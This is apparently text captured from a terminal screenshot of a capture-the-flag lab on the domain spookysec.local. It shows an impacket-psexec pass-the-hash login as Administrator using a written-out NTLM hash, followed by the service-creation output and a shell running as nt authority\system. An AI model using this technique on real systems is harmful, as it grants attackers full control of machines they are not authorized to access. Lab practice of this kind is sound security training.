 ~/MH/Attacktive impacket-psexec Administrator@spookysec.local -hashes aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] Requesting shares on spookysec.local.....
[*] Found writable share ADMIN$
[*] Uploading file bLENwLfw.exe
[*] Opening SVCManager on spookysec.local.....
[*] Creating service ShPa on spookysec.local.....
[*] Starting service ShPa.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1490]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system